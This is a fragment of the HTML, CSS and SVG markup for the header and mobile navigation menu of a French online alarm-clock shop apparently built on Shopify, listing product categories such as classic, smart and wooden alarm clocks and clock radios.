  .header__heading-link.media {
    --media-radius: 0;
    width: 90px;
    max-width: 90px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.2rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amc BZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3I K5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn 1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Tous Nos Réveils
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-tous-nos-reveils" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Tous Nos Réveils
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil Classique
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-classique" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil Classique
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil Intelligent
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-intelligent" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil Intelligent
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil Original
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-original" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil Original
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil Digital
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-digital" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil Digital
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Reveil connecte
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-connecte" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Reveil connecte
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Reveil bois
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-bois" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Reveil bois
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Reveil lumineux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-lumineux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Reveil lumineux
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Reveil vintage
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-vintage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Reveil vintage
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-9">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil de voyage
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-de-voyage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil de voyage
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Radio réveil
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-radio-reveil" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Radio réveil
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Radio réveil connecté
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-radio-reveil-connecte" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Radio réveil connecté
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Radio réveil en bois
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
